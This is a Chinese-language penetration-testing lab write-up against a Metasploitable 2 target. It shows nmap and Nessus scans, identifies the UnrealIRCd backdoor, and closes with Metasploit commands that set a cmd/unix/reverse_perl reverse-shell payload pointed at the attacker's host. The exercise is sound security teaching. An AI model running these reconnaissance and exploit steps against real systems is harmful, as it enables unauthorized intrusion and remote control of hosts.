



靶机开放了哪些TCP和UDP端口

使用sudo nmap -sU -sT 192.168.1.104命令

靶机安装了什么操作系统,版本是多少

使用nmap -O 192.168.1.104查看系统版本



靶机上安装了哪些服务

利用nmap -sV 192.168.1.104查看靶机上安装了哪些任务





(4)使用Nessus开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

这里不再给出安装的具体过程,在末尾会给出参考文档

主机:kali 192.168.60.130

靶机:Metasploitable 2 192.168.1.104

靶机上开放了哪些端口



靶机各个端口上网络服务存在哪些安全漏洞

先进行漏洞扫描

分析其中一个漏洞



根据扫描结果,该漏洞为UnrealIRCd Backdoor Detection

该漏洞是UnrealIRCd(是一个开源的IRC服务器软件),而该后门漏洞允许远程攻击者执行任意代码于受影响的主机上

你认为如何攻陷靶机环境,以获得系统访问权

通过上一步中对于漏洞的扫描结果,可以利用UnrealIRCd的版本漏洞,获取系统文件的操作权限



1.search unreal ircd查找有无相应漏洞载荷

2.use exploit/unix/irc/unreal_ircd_3281_backdoor使用相对应的载荷



3.利用下列命令进行攻击

set RHOST 192.168.43.214

set LHOST 192.168.43.185

set payload cmd/unix/reverse_perl

exploit

